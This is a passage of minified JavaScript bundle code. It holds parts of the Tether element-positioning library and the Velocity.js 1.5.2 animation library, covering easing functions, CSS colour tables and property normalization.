u.push("top");if(d+m>l[3])if(i.indexOf("bottom")>=0){d=l[3]-m;c.push("bottom")}else u.push("bottom");if(p<l[0])if(i.indexOf("left")>=0){p=l[0];c.push("left")}else u.push("left");if(p+g>l[2])if(i.indexOf("right")>=0){p=l[2]-g;c.push("right")}else u.push("right");if(c.length)(function(){var e=undefined;if(typeof f.options.pinnedClass!=="undefined")e=f.options.pinnedClass;else e=f.getClass("pinned");b.push(e);c.forEach(function(t){b.push(e+"-"+t)})})();if(u.length)(function(){var e=undefined;if(typeof f.options.outOfBoundsClass!=="undefined")e=f.options.outOfBoundsClass;else e=f.getClass("out-of-bounds");b.push(e);u.forEach(function(t){b.push(e+"-"+t)})})();if(c.indexOf("left")>=0||c.indexOf("right")>=0)x.left=w.left=!1;if(c.indexOf("top")>=0||c.indexOf("bottom")>=0)x.top=w.top=!1;if(w.top!==h.top||w.left!==h.left||x.top!==f.attachment.top||x.left!==f.attachment.left)f.updateAttachClasses(x,w)});T(function(){if(!(f.options.addTargetClasses===!1))E(f.target,b,o);E(f.element,b,o)});return{top:d,left:p}}});var p,_=(p=w.Utils).getBounds,E=p.updateClasses,T=p.defer;w.modules.push({position:function(t){var e=this;var n=t.top;var i=t.left;var o=this.cache("element-bounds",function(){return _(e.element)});var r=o.height;var s=o.width;var a=this.getTargetBounds();var l=n+r;var c=i+s;var u=[];if(n<=a.bottom&&l>=a.top)["left","right"].forEach(function(t){var e=a[t];if(e===i||e===c)u.push(t)});if(i<=a.right&&c>=a.left)["top","bottom"].forEach(function(t){var e=a[t];if(e===n||e===l)u.push(t)});var f=[];var d=[];f.push(this.getClass("abutted"));["left","top","right","bottom"].forEach(function(t){f.push(e.getClass("abutted")+"-"+t)});if(u.length)d.push(this.getClass("abutted"));u.forEach(function(t){d.push(e.getClass("abutted")+"-"+t)});T(function(){if(!(e.options.addTargetClasses===!1))E(e.target,d,f);E(e.element,d,f)});return!0}});var A=function(){function n(t,e){var n=[];var i=!0;var o=!1;var r=undefined;try{for(var s=t[Symbol.iterator](),a;!(i=(a=s.next()).done);i=!0){n.push(a.value);if(e&&n.length===e)break}}catch(t){o=!0;r=t}finally{try{if(!i&&s["return"])s["return"]()}finally{if(o)throw r}}return n}return function(t,e){if(Array.isArray(t))return t;else if(Symbol.iterator in Object(t))return n(t,e);else throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();return w.modules.push({position:function(t){var e=t.top;var n=t.left;if(!this.options.shift)return;var i=this.options.shift;if(typeof this.options.shift==="function")i=this.options.shift.call(this,{top:e,left:n});var o=undefined,r=undefined;if(typeof i==="string"){i=i.split(" ");i[1]=i[1]||i[0];var s=i;var a=A(s,2);o=a[0];r=a[1];o=parseFloat(o,10);r=parseFloat(r,10)}else{o=i.top;r=i.left}e+=o;n+=r;return{top:e,left:n}}}),M})?i.call(e,n,e,t):i)||(t.exports=i)},525:(e,n,i)=>{var o;!function(e){"use strict";if(!e.jQuery){var c=function(t,e){return new c.fn.init(t,e)};c.isWindow=function(t){return t&&t===t.window},c.type=function(t){return t?"object"==typeof t||"function"==typeof t?n[r.call(t)]||"object":typeof t:t+""},c.isArray=Array.isArray||function(t){return"array"===c.type(t)},c.isPlainObject=function(t){if(!t||"object"!==c.type(t)||t.nodeType||c.isWindow(t))return!1;try{if(t.constructor&&!i.call(t,"constructor")&&!i.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(var e in t);return void 0===e||i.call(t,e)},c.each=function(t,e,n){var i=0,o=t.length,r=a(t);if(n){if(r)for(;i<o&&!1!==e.apply(t[i],n);i++);else for(i in t)if(t.hasOwnProperty(i)&&!1===e.apply(t[i],n))break}else if(r)for(;i<o&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(t.hasOwnProperty(i)&&!1===e.call(t[i],i,t[i]))break;return t},c.data=function(t,e,n){if(void 0===n){var i=t[c.expando],i=i&&o[i];return void 0===e?i:i&&e in i?i[e]:void 0}if(void 0!==e){t=t[c.expando]||(t[c.expando]=++c.uuid);return o[t]=o[t]||{},o[t][e]=n}},c.removeData=function(t,e){var t=t[c.expando],n=t&&o[t];n&&(e?c.each(e,function(t,e){delete n[e]}):delete o[t])},c.extend=function(){var t,e,n,i,o,r=arguments[0]||{},s=1,a=arguments.length,l=!1;for("boolean"==typeof r&&(l=r,r=arguments[s]||{},s++),"object"!=typeof r&&"function"!==c.type(r)&&(r={}),s===a&&(r=this,s--);s<a;s++)if(i=arguments[s])for(n in i)i.hasOwnProperty(n)&&(o=r[n],r!==(e=i[n])&&(l&&e&&(c.isPlainObject(e)||(t=c.isArray(e)))?(o=t?(t=!1,o&&c.isArray(o)?o:[]):o&&c.isPlainObject(o)?o:{},r[n]=c.extend(l,o,e)):void 0!==e&&(r[n]=e)));return r},c.queue=function(t,e,n){function i(t,e){e=e||[];return t&&(a(Object(t))?function(t,e){for(var n=+e.length,i=0,o=t.length;i<n;)t[o++]=e[i++];if(n!=n)for(;void 0!==e[i];)t[o++]=e[i++];t.length=o}(e,"string"==typeof t?[t]:t):[].push.call(e,t)),e}if(t){var o=c.data(t,e=(e||"fx")+"queue");return n?(!o||c.isArray(n)?o=c.data(t,e,i(n)):o.push(n),o):o||[]}},c.dequeue=function(t,o){c.each(t.nodeType?[t]:t,function(t,e){o=o||"fx";var n=c.queue(e,o),i=n.shift();(i="inprogress"===i?n.shift():i)&&("fx"===o&&n.unshift("inprogress"),i.call(e,function(){c.dequeue(e,o)}))})},c.fn=c.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){var e=this[0],t=function(){for(var t=e.offsetParent;t&&"html"!==t.nodeName.toLowerCase()&&t.style&&"static"===t.style.position.toLowerCase();)t=t.offsetParent;return t||document}(),n=this.offset(),i=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:c(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(i.top+=parseFloat(t.style.borderTopWidth)||0,i.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-i.top,left:n.left-i.left}}};var o={};c.expando="velocity"+(new Date).getTime(),c.uuid=0;for(var n={},i=n.hasOwnProperty,r=n.toString,t="Boolean Number String Function Array Date RegExp Object Error".split(" "),s=0;s<t.length;s++)n["[object "+t[s]+"]"]=t[s].toLowerCase();c.fn.init.prototype=c.fn,e.Velocity={Utilities:c}}function a(t){var e=t.length,n=c.type(t);return"function"!==n&&!c.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t))}}(window),function(t){"use strict";"object"==typeof e.exports?e.exports=t():void 0===(o="function"==typeof(o=t)?o.call(n,i,n,e):o)||(e.exports=o)}(function(){"use strict";return function(t,W,V,R){var i,e,C=function(){if(V.documentMode)return V.documentMode;for(var t=7;4<t;t--){var e=V.createElement("div");if(e.innerHTML="\x3c!--[if IE "+t+"]><span></span><![endif]--\x3e",e.getElementsByTagName("span").length)return e=null,t}return R}(),n=(i=0,W.webkitRequestAnimationFrame||W.mozRequestAnimationFrame||function(t){var e=(new Date).getTime(),n=Math.max(0,16-(e-i));return i=e+n,setTimeout(function(){t(e+n)},n)}),E=("function"!=typeof(r=W.performance||{}).now&&(e=r.timing&&r.timing.navigationStart?r.timing.navigationStart:(new Date).getTime(),r.now=function(){return(new Date).getTime()-e}),r);function z(){return Array.prototype.includes?function(t,e){return t.includes(e)}:Array.prototype.indexOf?function(t,e){return 0<=t.indexOf(e)}:function(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return!0;return!1}}var o=function(){var a=Array.prototype.slice;try{return a.call(V.documentElement),a}catch(t){return function(t,e){var n=this.length;if("number"!=typeof t&&(t=0),"number"!=typeof e&&(e=n),this.slice)return a.call(this,t,e);var i,o=[],r=0<=t?t:Math.max(0,n+t),s=(e<0?n+e:Math.min(e,n))-r;if(0<s)if(o=new Array(s),this.charAt)for(i=0;i<s;i++)o[i]=this.charAt(r+i);else for(i=0;i<s;i++)o[i]=this[r+i];return o}}}();function g(t){return q.isWrapped(t)?t=o.call(t):q.isNode(t)&&(t=[t]),t}var $,q={isNumber:function(t){return"number"==typeof t},isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isWrapped:function(t){return t&&t!==W&&q.isNumber(t.length)&&!q.isString(t)&&!q.isFunction(t)&&!q.isNode(t)&&(0===t.length||q.isNode(t[0]))},isSVG:function(t){return W.SVGElement&&t instanceof W.SVGElement},isEmptyObject:function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0}},r=!1;if(t.fn&&t.fn.jquery?($=t,r=!0):$=W.Velocity.Utilities,C<=8&&!r)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(C<=7)){var s="swing",U={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(W.navigator.userAgent),isAndroid:/Android/i.test(W.navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(W.navigator.userAgent),isChrome:W.chrome,isFirefox:/Firefox/i.test(W.navigator.userAgent),prefixElement:V.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[],delayedElements:{count:0}},CSS:{},Utilities:$,Redirects:{},Easings:{},Promise:W.Promise,defaults:{queue:"",duration:400,easing:s,begin:R,complete:R,progress:R,display:R,visibility:R,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0,promiseRejectEmpty:!0},init:function(t){$.data(t,"velocity",{isSVG:q.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:5,patch:2},debug:!1,timestamp:!0,pauseAll:function(n){var i=(new Date).getTime();$.each(U.State.calls,function(t,e){if(e){if(n!==R&&(e[2].queue!==n||!1===e[2].queue))return!0;e[5]={resume:!1}}}),$.each(U.State.delayedElements,function(t,e){e&&y(e,i)})},resumeAll:function(n){(new Date).getTime();$.each(U.State.calls,function(t,e){if(e){if(n!==R&&(e[2].queue!==n||!1===e[2].queue))return!0;e[5]&&(e[5].resume=!0)}}),$.each(U.State.delayedElements,function(t,e){e&&b(e)})}};W.pageYOffset!==R?(U.State.scrollAnchor=W,U.State.scrollPropertyLeft="pageXOffset",U.State.scrollPropertyTop="pageYOffset"):(U.State.scrollAnchor=V.documentElement||V.body.parentNode||V.body,U.State.scrollPropertyLeft="scrollLeft",U.State.scrollPropertyTop="scrollTop");var a=function t(e,n,i){var o,r,s,a,l,c,u,f,d,p,h={x:-1,v:0,tension:null,friction:null},m=[0],g=0;for(e=parseFloat(e)||500,n=parseFloat(n)||20,i=i||null,h.tension=e,h.friction=n,r=(o=null!==i)?(g=t(e,n))/i*.016:.016;;)if(l=r,d=p=d=f=u=c=void 0,c={dx:(a=s||h).v,dv:w(a)},u=x(a,.5*l,c),f=x(a,.5*l,u),d=x(a,l,f),p=1/6*(c.dx+2*(u.dx+f.dx)+d.dx),d=1/6*(c.dv+2*(u.dv+f.dv)+d.dv),a.x=a.x+p*l,a.v=a.v+d*l,m.push(1+(s=a).x),g+=16,!(1e-4<Math.abs(s.x)&&1e-4<Math.abs(s.v)))break;return o?function(t){return m[t*(m.length-1)|0]}:g};U.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},$.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){U.Easings[e[0]]=l.apply(null,e[1])});var Q=U.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"],units:["%","em","ex","ch","rem","vw","vh","vmin","vmax","cm","mm","Q","in","pc","pt","px","deg","grad","rad","turn","s","ms"],colorNames:{aliceblue:"240,248,255",antiquewhite:"250,235,215",aquamarine:"127,255,212",aqua:"0,255,255",azure:"240,255,255",beige:"245,245,220",bisque:"255,228,196",black:"0,0,0",blanchedalmond:"255,235,205",blueviolet:"138,43,226",blue:"0,0,255",brown:"165,42,42",burlywood:"222,184,135",cadetblue:"95,158,160",chartreuse:"127,255,0",chocolate:"210,105,30",coral:"255,127,80",cornflowerblue:"100,149,237",cornsilk:"255,248,220",crimson:"220,20,60",cyan:"0,255,255",darkblue:"0,0,139",darkcyan:"0,139,139",darkgoldenrod:"184,134,11",darkgray:"169,169,169",darkgrey:"169,169,169",darkgreen:"0,100,0",darkkhaki:"189,183,107",darkmagenta:"139,0,139",darkolivegreen:"85,107,47",darkorange:"255,140,0",darkorchid:"153,50,204",darkred:"139,0,0",darksalmon:"233,150,122",darkseagreen:"143,188,143",darkslateblue:"72,61,139",darkslategray:"47,79,79",darkturquoise:"0,206,209",darkviolet:"148,0,211",deeppink:"255,20,147",deepskyblue:"0,191,255",dimgray:"105,105,105",dimgrey:"105,105,105",dodgerblue:"30,144,255",firebrick:"178,34,34",floralwhite:"255,250,240",forestgreen:"34,139,34",fuchsia:"255,0,255",gainsboro:"220,220,220",ghostwhite:"248,248,255",gold:"255,215,0",goldenrod:"218,165,32",gray:"128,128,128",grey:"128,128,128",greenyellow:"173,255,47",green:"0,128,0",honeydew:"240,255,240",hotpink:"255,105,180",indianred:"205,92,92",indigo:"75,0,130",ivory:"255,255,240",khaki:"240,230,140",lavenderblush:"255,240,245",lavender:"230,230,250",lawngreen:"124,252,0",lemonchiffon:"255,250,205",lightblue:"173,216,230",lightcoral:"240,128,128",lightcyan:"224,255,255",lightgoldenrodyellow:"250,250,210",lightgray:"211,211,211",lightgrey:"211,211,211",lightgreen:"144,238,144",lightpink:"255,182,193",lightsalmon:"255,160,122",lightseagreen:"32,178,170",lightskyblue:"135,206,250",lightslategray:"119,136,153",lightsteelblue:"176,196,222",lightyellow:"255,255,224",limegreen:"50,205,50",lime:"0,255,0",linen:"250,240,230",magenta:"255,0,255",maroon:"128,0,0",mediumaquamarine:"102,205,170",mediumblue:"0,0,205",mediumorchid:"186,85,211",mediumpurple:"147,112,219",mediumseagreen:"60,179,113",mediumslateblue:"123,104,238",mediumspringgreen:"0,250,154",mediumturquoise:"72,209,204",mediumvioletred:"199,21,133",midnightblue:"25,25,112",mintcream:"245,255,250",mistyrose:"255,228,225",moccasin:"255,228,181",navajowhite:"255,222,173",navy:"0,0,128",oldlace:"253,245,230",olivedrab:"107,142,35",olive:"128,128,0",orangered:"255,69,0",orange:"255,165,0",orchid:"218,112,214",palegoldenrod:"238,232,170",palegreen:"152,251,152",paleturquoise:"175,238,238",palevioletred:"219,112,147",papayawhip:"255,239,213",peachpuff:"255,218,185",peru:"205,133,63",pink:"255,192,203",plum:"221,160,221",powderblue:"176,224,230",purple:"128,0,128",red:"255,0,0",rosybrown:"188,143,143",royalblue:"65,105,225",saddlebrown:"139,69,19",salmon:"250,128,114",sandybrown:"244,164,96",seagreen:"46,139,87",seashell:"255,245,238",sienna:"160,82,45",silver:"192,192,192",skyblue:"135,206,235",slateblue:"106,90,205",slategray:"112,128,144",snow:"255,250,250",springgreen:"0,255,127",steelblue:"70,130,180",tan:"210,180,140",teal:"0,128,128",thistle:"216,191,216",tomato:"255,99,71",turquoise:"64,224,208",violet:"238,130,238",wheat:"245,222,179",whitesmoke:"245,245,245",white:"255,255,255",yellowgreen:"154,205,50",yellow:"255,255,0"}},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t,e,n,i,o,r=0;r<Q.Lists.colors.length;r++){var s="color"===Q.Lists.colors[r]?"0 0 0 1":"255 255 255 1";Q.Hooks.templates[Q.Lists.colors[r]]=["Red Green Blue Alpha",s]}if(C)for(t in Q.Hooks.templates)Q.Hooks.templates.hasOwnProperty(t)&&(n=(e=Q.Hooks.templates[t])[0].split(" "),i=e[1].match(Q.RegEx.valueSplit),"Color"===n[0]&&(n.push(n.shift()),i.push(i.shift()),Q.Hooks.templates[t]=[n.join(" "),i.join(" ")]));for(t in Q.Hooks.templates)if(Q.Hooks.templates.hasOwnProperty(t))for(var a in n=(e=Q.Hooks.templates[t])[0].split(" "))n.hasOwnProperty(a)&&(o=t+n[a],Q.Hooks.registered[o]=[t,a])},getRoot:function(t){var e=Q.Hooks.registered[t];return e?e[0]:t},getUnit:function(t,e){e=(t.substr(e||0,5).match(/^[a-z%]+/)||[])[0]||"";return e&&z(Q.Lists.units)?e:""},fixColors:function(t){return t.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g,function(t,e,n){return Q.Lists.colorNames.hasOwnProperty(n)?(e||"rgba(")+Q.Lists.colorNames[n]+(e?"":",1)"):e+n})},cleanRootPropertyValue:function(t,e){return Q.RegEx.valueUnwrap.test(e)&&(e=e.match(Q.RegEx.valueUnwrap)[1]),e=Q.Values.isCSSNullValue(e)?Q.Hooks.templates[t][1]:e},extractValue:function(t,e){var n=Q.Hooks.registered[t];if(n){t=n[0],n=n[1];return(e=Q.Hooks.cleanRootPropertyValue(t,e)).toString().match(Q.RegEx.valueSplit)[n]}return e},injectValue:function(t,e,n){var i=Q.Hooks.registered[t];if(i){t=i[0],i=i[1];return(t=(n=Q.Hooks.cleanRootPropertyValue(t,n)).toString().match(Q.RegEx.valueSplit))[i]=e,t.join(" ")}return n}},Normalizations:{registered:{clip:function(t,e,n){switch(t){case"name":return"clip";case"extract":var i=!Q.RegEx.wrappedValueAlreadyExtracted.test(n)&&(i=n.toString().match(Q.RegEx.valueUnwrap))?i[1].replace(/,(\s+)?/g," "):n;return i;case"inject":return"rect("+n+")"}},blur:function(t,e,n){switch(t){case"name":return U.State.isFirefox?"filter":"-webkit-filter";case"extract":var i,o=parseFloat(n);return o=!o&&0!==o?(i=n.toString().match(/blur\(([0-9]+[A-z]+)\)/i))?i[1]:0:o;case"inject":return parseFloat(n)?"blur("+n+")":"none"}},opacity:function(t,e,n){if(C<=8)switch(t){case"name":return"filter";case"extract":var i=n.toString().match(/alpha\(opacity=(.*)\)/i);return n=i?i[1]/100:1;case"inject":return(e.style.zoom=1)<=parseFloat(n)?"":"alpha(opacity="+parseInt(100*parseFloat(n),10)+")"}else switch(t){case"name":return"opacity";case"extract":case"inject":return n}}},register:function(){C&&!(9<C)||U.State.isGingerbread||(Q.Lists.transformsBase=Q.Lists.transformsBase.concat(Q.Lists.transforms3D));for(var t=0;t<Q.Lists.transformsBase.length;t++)!function(){var o=Q.Lists.transformsBase[t];Q.Normalizations.registered[o]=function(t,e,n){switch(t){case"name":return"transform";case"extract":return Y(e)===R||Y(e).transformCache[o]===R?/^scale/i.test(o)?1:0:Y(e).transformCache[o].replace(/[()]/g,"");case"inject":var i=!1;switch(o.substr(0,o.length-1)){case"translate":i=!/(%|px|em|rem|vw|vh|\d)$/i.test(n);break;case"scal":case"scale":U.State.isAndroid&&Y(e).transformCache[o]===R&&n<1&&(n=1),i=!/(\d)$/i.test(n);break;case"skew":case"rotate":i=!/(deg|\d)$/i.test(n)}return i||(Y(e).transformCache[o]="("+n+")"),Y(e).transformCache[o]}}}();for(var e=0;e<Q.Lists.colors.length;e++)!function(){var r=Q.Lists.colors[e];Q.Normalizations.registered[r]=function(t,e,n){switch(t){case"name":return r;case"extract":var i,o=Q.RegEx.wrappedValueAlreadyExtracted.test(n)?n:(i={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"},/^[A-z]+$/i.test(n)?o=i[n]!==R?i[n]:i.black:Q.RegEx.isHex.test(n)?o="rgb("+Q.Values.hexToRgb(n).join(" ")+")":/^rgba?\(/i.test(n)||(o=i.black),(o||n).toString().match(Q.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," "));return(!C||8<C)&&3===o.split(" ").length&&(o+=" 1"),o;case"inject":return/^rgb/.test(n)?n:(C<=8?4===n.split(" ").length&&(n=n.split(/\s+/).slice(0,3).join(" ")):3===n.split(" ").length&&(n+=" 1"),(C<=8?"rgb":"rgba")+"("+n.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")")}}}();function r(t,e,n){if("border-box"===Q.getPropertyValue(e,"boxSizing").toString().toLowerCase()!==(n||!1))return 0;for(var i,o=0,t="width"===t?["Left","Right"]:["Top","Bottom"],r=["padding"+t[0],"padding"+t[1],"border"+t[0]+"Width","border"+t[1]+"Width"],s=0;s<r.length;s++)i=parseFloat(Q.getPropertyValue(e,r[s])),isNaN(i)||(o+=i);return n?-o:o}function n(i,o){return function(t,e,n){switch(t){case"name":return i;case"extract":return parseFloat(n)+r(i,e,o);case"inject":return parseFloat(n)-r(i,e,o)+"px"}}}Q.Normalizations.registered.innerWidth=n("width",!0),Q.Normalizations.registered.innerHeight=n("height",!0),Q.Normalizations.registered.outerWidth=n("width"),Q.Normalizations.registered.outerHeight=n("height")}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(C||U.State.isAndroid&&!U.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(U.State.prefixMatches[t])return[U.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],n=0,i=e.length;n<i;n++){var o=0===n?t:e[n]+t.replace(/^\w/,function(t){return t.toUpperCase()});if(q.isString(U.State.prefixElement.style[o]))return[U.State.prefixMatches[t]=o,!0]}return[t,!1]}},Values:{hexToRgb:function(t){return t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,n,i){return e+e+n+n+i+i}),(t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t))?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]:[0,0,0]},isCSSNullValue:function(t){return!t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){t=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(t,e){var n;t&&(t.classList?t.classList.add(e):q.isString(t.className)?t.className+=(t.className.length?" ":"")+e:(n=t.getAttribute(C<=7?"className":"class")||"",t.setAttribute("class",n+(n?" ":"")+e)))},removeClass:function(t,e){var n;t&&(t.classList?t.classList.remove(e):q.isString(t.className)?t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," "):(n=t.getAttribute(C<=7?"className":"class")||"",t.setAttribute("class",n.replace(new RegExp("(^|s)"+e.split(" ").join("|")+"(s|$)","gi")," "))))}},getPropertyValue:function(t,e,n,a){function l(t,e){var n=0;if(C<=8)n=$.css(t,e);else{var i=!1;/^(width|height)$/.test(e)&&0===Q.getPropertyValue(t,"display")&&(i=!0,Q.setPropertyValue(t,"display",Q.Values.getDisplayType(t)));var o=function(){i&&Q.setPropertyValue(t,"display","none")};if(!a){if("height"===e&&"border-box"!==Q.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var r=t.offsetHeight-(parseFloat(Q.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(Q.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(Q.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(Q.getPropertyValue(t,"paddingBottom"))||0);return o(),r}if("width"===e&&"border-box"!==Q.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var s=t.offsetWidth-(parseFloat(Q.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(Q.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(Q.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(Q.getPropertyValue(t,"paddingRight"))||0);return o(),s}}s=Y(t)===R?W.getComputedStyle(t,null):Y(t).computedStyle?Y(t).computedStyle:Y(t).computedStyle=W.getComputedStyle(t,null),"borderColor"===e&&(e="borderTopColor"),""!==(n=9===C&&"filter"===e?s.getPropertyValue(e):s[e])&&null!==n||(n=t.style[e]),o()}return"auto"!==n||!/^(top|right|bottom|left)$/i.test(e)||("fixed"===(o=l(t,"position"))||"absolute"===o&&/top|left/i.test(e))&&(n=$(t).position()[e]+"px"),n}var i,o;if(Q.Hooks.registered[e]?(o=Q.Hooks.getRoot(i=e),n===R&&(n=Q.getPropertyValue(t,Q.Names.prefixCheck(o)[0])),Q.Normalizations.registered[o]&&(n=Q.Normalizations.registered[o]("extract",t,n)),i=Q.Hooks.extractValue(i,n)):Q.Normalizations.registered[e]&&("transform"!==(n=Q.Normalizations.registered[e]("name",t))&&(r=l(t,Q.Names.prefixCheck(n)[0]),Q.Values.isCSSNullValue(r)&&Q.Hooks.templates[e]&&(r=Q.Hooks.templates[e][1])),i=Q.Normalizations.registered[e]("extract",t,r)),!/^[\d-]/.test(i)){var r=Y(t);if(r&&r.isSVG&&Q.Names.SVGAttribute(e))if(/^(height|width)$/i.test(e))try{i=t.getBBox()[e]}catch(t){i=0}else i=t.getAttribute(e);else i=l(t,Q.Names.prefixCheck(e)[0])}return Q.Values.isCSSNullValue(i)&&(i=0),U.debug,i},setPropertyValue:function(t,e,n,i,o){var r=e;if("scroll"===e)o.container?o.container["scroll"+o.direction]=n:"Left"===o.direction?W.scrollTo(n,o.alternateValue):W.scrollTo(o.alternateValue,n);else if(Q.Normalizations.registered[e]&&"transform"===Q.Normalizations.registered[e]("name",t))Q.Normalizations.registered[e]("inject",t,n),r="transform",n=Y(t).transformCache[e];else{if(Q.Hooks.registered[e]&&(o=e,s=Q.Hooks.getRoot(e),i=i||Q.getPropertyValue(t,s),n=Q.Hooks.injectValue(o,n,i),e=s),Q.Normalizations.registered[e]&&(n=Q.Normalizations.registered[e]("inject",t,n),e=Q.Normalizations.registered[e]("name",t)),r=Q.Names.prefixCheck(e)[0],C<=8)try{t.style[r]=n}catch(t){U.debug}else{var s=Y(t);s&&s.isSVG&&Q.Names.SVGAttribute(e)?t.setAttribute(e,n):t.style[r]=n}U.debug}return[r,n]},flushTransformCache:function(e){var n,i,o,r="",t=Y(e);(C||U.State.isAndroid&&!U.State.isChrome)&&t&&t.isSVG?(n={translate:[(t=function(t){return parseFloat(Q.getPropertyValue(e,t))})("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]},$.each(Y(e).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(r+=t+"("+n[t].join(" ")+") ",delete n[t])})):($.each(Y(e).transformCache,function(t){return i=Y(e).transformCache[t],"transformPerspective"===t?(o=i,!0):void(r+=(t=9===C&&"rotateZ"===t?"rotate":t)+i+" ")}),o&&(r="perspective"+o+" 